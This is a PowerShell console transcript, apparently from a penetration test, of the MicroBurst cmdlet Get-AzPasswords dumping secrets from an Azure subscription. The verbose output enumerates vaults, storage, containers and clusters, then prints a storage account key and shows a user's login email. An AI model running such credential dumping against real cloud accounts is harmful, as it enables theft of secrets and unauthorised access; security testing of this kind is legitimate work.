 PS C:\Users\Jonathan\Desktop\PT\Tools\Cloud\Azure\MicroBurst> Get-AzPasswords -Verbose
VERBOSE: Logged In as ahhbry@gmail.com
WARNING: We have migrated the API calls for this cmdlet from Azure Active Directory Graph to Microsoft
Graph.
Visit https://go.microsoft.com/fwlink/?linkid=2181475 for any permission issues.
VERBOSE: Getting List of Key Vaults...
VERBOSE: Getting List of Azure App Services...
VERBOSE: Getting List of Azure Container Registries...
VERBOSE: Getting List of Storage Accounts...
VERBOSE:  Getting the Storage Account keys for the storagetdx account
VERBOSE: Getting List of Azure Automation Accounts...
VERBOSE: Getting List of Azure CosmosDB Accounts...
VERBOSE: Getting List of Azure Kubernetes Service Clusters...
WARNING: Upcoming breaking changes in the cmdlet 'Get-AzAksCluster' :
Get-AzAks will be removed in the next major release. Please use Get-AzAksCluster instead of Get-AzAks
Note : Go to https://aka.ms/azps-changewarnings for steps to suppress this breaking change warning, and
 other information on breaking changes in Azure PowerShell.
VERBOSE: Password Dumping Activities Have Completed
Type         : Storage Account
Name         :
Username     : key1
Value        : tVGPrjfUdR/3 m4JciayBIDU+AStqNkz/Q==
PublishURL   : N/A
Created      : N/A
Updated      : N/A
Enabled      : N/A
Content Type : Key
Vault        : N/A
Subscription : Azure subscription
Type         : Storage Account